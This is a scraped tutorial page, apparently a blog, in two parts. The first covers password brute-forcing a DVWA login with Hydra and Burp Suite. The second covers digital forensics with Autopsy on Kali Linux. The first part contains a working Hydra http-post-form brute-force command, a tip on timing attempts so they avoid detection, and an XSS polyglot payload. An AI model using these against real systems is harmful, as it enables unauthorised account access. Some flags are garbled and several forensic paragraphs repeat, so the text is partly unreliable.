

We can use DVWA (Damn Vulnerable Web App) in a local host machine to test our project. From our list of Kali Linux Applications, Password Attack > Online attacks, open hydra regular toolkit.

For testing our subject or website a “URL” needs to be listed. We can not test vulnerability on sites without permission as it won’t be legal. And for the demo, we need a platform that is easier to check results. For Burp Suite, it can be downloaded from the official site. And again, for testing, we can use the free version. The community edition cost a few hundred bucks which contain a few extra tools but we’ll not be needing them for this demo. From Kali Linux Applications, Web Applications, open up Web Application Proxies and then burp suite. Burpsuits can be set up with the default settings and they will pick up the best settings available. Once default settings are ticked, we can start the burp suite project.
Step 4: Browser Configuration & Using Toolkits

We can use any browser of our choice. Linux comes with a wide variety of choices. For this one, Firefox or Ice weasel works best. Let’s change its proxy setting to localhost with a manual proxy configuration. Manual HTTP Proxy is 127.0.0.1 and for Port, we can use 8080.
If we check our burp suite application, there are no newlines or messages. But if we hit the wrong id in DVWA, our burp suite picks up the wrong GET request data alongside browser information. It is noted that DVWA security needs to be set as “low”.
From Burpsuite Proxy tab > Raw data, we can copy the request texts and keep them separated in a notepad to use later. Once the data is collected, we can turn Burp Suite’s intercept off and head back to DVWA. It is time to set our browser proxy to default, as the data we need is already collected in the notepad.
It is also possible to test vulnerabilities by creating a small-scale HTTP HTML page and experiment with it. That way we know what we are up against and break our system. No harm no foul.
Step 5: Start penetration testing using Hydra

On the command line, simply typing in hydra -help will show us all the commands to run hydra. As hydra is case sensitive, a lowercase -l will use a simple login username.
And for dictionary-based attacks which we can collect from various sources. But in our case, we already created a text file with a possible list of usernames.
The correct format is “-L followed by “usernames.txt”. Similar for password. Lower -l is for a single password like “qwerty” or “13345”. -L for larger sessions similar to the text file we created or imported as a dictionary previously.
Key Points:
- For passwords, as we don’t know what it could be, for a dictionary word list, we can use
-P /usr/share/wordlists/passwords.txt
- For username “-1 admin”
- Command syntax as a placeholder
sudo hydra <Usernames/List> <Passwords/List> <IP> <Method>”<Path>:<RequestBody>:<PassList>”
- Primary command syntax
sudo hydra -l admin -P /usr/share/userlist/usernames.txt 10.10.10.43 http-post-form”/files/login.php:username=admin&password=^PASS^:Invalid Password!”
- Copied commands may not work properly, so just in case, remove the quotation marks and manually insert them on the command line.
- Multiple attempts may stop the experiment if taken as spam. Time randomization and breaks are necessary.
Useful Information
- Hydra is sensitive to caps, symbols, etc., and should be handled carefully.
- To save a bit of time, in the burp suite, enable the toggle for a parameter in the repeater tab.
- Building a default project and saving a .json file can be a great friend for future testing.
- Setting up the default intruder payload will also save time.
- Matching and replacing “FALSE2TRUE” in the burp suite gives out some interesting results.
- Sensitive dumps should be handled and saved carefully.
- For the XSS polyglots, add XSS1=”‘–></style></script><svg oNload=alert()>
Summary
Penetration testing is all about skills, patience, and practice. Once we acquire key knowledge, it is usable in real-world applications. But testing on services without permission may get testers into trouble. So, we suggest staying within boundaries and respect privacy. For wild guessing, it is recommended to use THC-Hydra forms. Hope this guide will give a head start in your hacking carrier.
Autopsy Kali Linux – Demo of The Best Digital Forensic
To acquire a forensically sound copy or disk image, we need appropriate media to analyze the files. To rule out a media as forensically good copy, we need to verify the integrity and authenticity of the data. So, it will be similar to the original composition. It is necessary to document every step of the way and capture appropriate images that state the examination is running correctly. So, the documenting phase is crucial for forensic imaging.

Linux distribution system also has live “Forensic mode.” It is an integrated feature to interact with data stored on a drive without breaking the system. Backtrack Linux, now officially known as Kali Linux, introduced the system back in 2013. Since then, it is used by people from government officials to learners on the topic.
Overview
In the Linux distro, we can use forensic mode in the live boot option to experiment with autopsy Kali Linux with a digital forensic toolkit. To perform the task, we need to have a sandbox system with Kali installed. It is possible to use a windows machine too. But we will use Linux in VirtualBox, surrounded by a windows computer.
Excluding the windows OS, the programs and sandbox OS are Open Sources. So, we can tweak with them however we want. We can use “Live” forensic mode to make things quick and easy. The Kali Linux system comes pre-built with all the open-source forensic software necessary for Autopsy. The tool is convenient and doesn’t need a separate machine to handle the task.
The Sleuth Kit and Autopsy are not too different. Sleuth Kit itself is a standalone suite of CLI forensic tools. On the other hand, Autopsy is a GUI on top of the Sleuth Kit itself, made accessible through a web browser.
Autopsy Kali Linux
We have to type in the following command to install autopsy package in the console on our Linux machine.
sudo apt-get install autopsy

It will install the latest version of Autopsy, and currently, 2.24-3 is running. It will establish a graphical forensic interface to SleuthKit tools.
The tool helps to do in-depth analysis on Windows and Unix-based file systems. These are primarily are FAT, NTFS, EXTFS, FFS, and EXT3FS.
Step 1: Opening Autopsy


For the first stage, we need to boot up Linux and hit Applications. From “Kali Linux,” we need to visit Forensic Suites, and “Autopsy” is on that list. Selecting that will open up a terminal window. The window will prompt to open Autopsy in the default browser on the following address:
http://localhost:9999/autopsy.
Step 2: Launching Autopsy through browser
If you’ve ever tried to learn how websites function and wanted to learn the basics of web development, chances are you already know how the localhost works. The same thing is going on here. Autopsy Kali Linux hosts the program, which can be used via browser GUI Application. On the browser window, we can start using Autopsy Kali Linux on “Autopsy Forensic Browser.”

Similarly, typing in $ Autopsy in the terminal will bring up to the URL page too.
After loading the browser, we are on the Autopsy page to try out the digital forensic toolkit. This page has several options— “Open Case” will prompt available instances or resume where left off. There is also a “New Case” that we will use and one help option, self-explanatory. Creating a new case will prompt another blank space. Here we can name the case with the regular naming convention. Giving it a proper description will help other investigators to know what’s going on fairly quickly.

Last but not least, we can list the names of investigators. There is room for plenty. Once all (or necessary) fields are complete, we can proceed to the next step by pressing “New Case.”

An autopsy will show us intimate details on where the case is stored and location of the configuration file on the next window.
Step 3: Adding Host
The host window is pretty simple. We have hostnames, description, field to store time zone value which is optional. TimesSkew Adjustment is an important one.


But leaving it default is better than filling it with information that will not be of any use. Clicking on the “Add Host” will prompt us to another window to add an image to the host.

It shows us relevant information on the host.
Step 4: Adding Image

Within localhost, we can go forward and fill the IMG description page for going further with Autopsy. This page contains the “Location” of the image. We have to check the directory and fill this up. If a USB flash drive is used, for instance, it may look like
/root/USB_flash_drive.img
 Option
2 “Type,” which can either be disk or partition. On the third option,
we have to select a method. There are three: Symlink, copy & move.
For this case, we will copy the evidence in our locker. Choosing the one
that suits our needs and clicking next will take us to the gallery
page.
Option
2 “Type,” which can either be disk or partition. On the third option,
we have to select a method. There are three: Symlink, copy & move.
For this case, we will copy the evidence in our locker. Choosing the one
that suits our needs and clicking next will take us to the gallery
page.
 We
can add more details to the image file from the next page and what we
intend to do with it. We can ignore, calculate and add a new MD5 hash value too. Once done, we can see the hash value or current MD5 value of the image.
We
can add more details to the image file from the next page and what we
intend to do with it. We can ignore, calculate and add a new MD5 hash value too. Once done, we can see the hash value or current MD5 value of the image.
 The
value here is unique and can be compared with other matters. It is a
unique identifier, just like our fingerprint. Clicking in “OK” again
will bring up to the main case management screen. From here on out, we
can redirect ourselves wherever necessary.
The
value here is unique and can be compared with other matters. It is a
unique identifier, just like our fingerprint. Clicking in “OK” again
will bring up to the main case management screen. From here on out, we
can redirect ourselves wherever necessary.

Step 5: Analyzing Files
The previous steps we mentioned helped us setting up the environment and settings to use for Autopsy. Now here on out, we can do whatever we want and collect data however we want, and things just got interesting. If we validate the file system image, it will compare the MD5 value against the original MD5 value. A pass or fail indicator will show up, signaling that we are working with the image intended for this autopsy examination.
 Let’s
select “File Analysis,” and Autopsy will start analyzing files.
Depending on the file size and values, it will take some moment.
Let’s
select “File Analysis,” and Autopsy will start analyzing files.
Depending on the file size and values, it will take some moment.
For creating an IMG file, there are plenty of resourceful ways if you don’t have any. Once can be done via FTK imager or Guymager. CLI can also be used to get images from the disk.
 In Autopsy, we can sort files. The image attached above this line shows all the ways to sort files in the manner of requirement.
From here, after sorting the files, of course, it becomes usable and to collect data. Our files become listed. Furthermore, we can retrieve or extract data from an external drive for later use. Documenting these steps is an integral part of Autopsy.
Why is Autopsy Kali Linux Digital Forensic Toolkit better?
There are plenty of reasons to choose Autopsy. One of the primary ones is, using Autopsy is very easy. It is built-in right on the OS, and there is no extra step for setting up a new environment.
Also, there are plenty of 3rd party modules to use with Autopsy. Timeline Analysis, Hash Filtering, Keyword Search, Web Artifacts, Data Carving, Multimedia, Compromise Indicator, and more. We can scan the computer using STIX, and it is within the component of autopsy Kali Linux.
Autopsy Kali Linux is not resource-hungry and can be used inside VirtualBox. We can set up the sandbox environment with as many resources as we want. And best of all, it is free. We get all the core and upcoming features at no charge. Meaning it is a great place to learn and work on at the same time without changing the forensic toolkit.
Autopsy GUI gives access to a variety of tools to investigate within command lines. The Sleuth Kit Autopsy is best and more practical than individual tools. We are not comparing other tools, but this goes without saying. It is recommended to bump up the settings of the sandbox machine if the mother device allows it. We assume you’re running things on VirtualBox. If not, then optimizing the operating system will give a result that benefits in terms of time progression and more. Autopsy Kali Linux Digital Forensic Toolkit is used for a long time, and professionals recommend it. Autopsy holds high value in the digital forensic sector.

Comments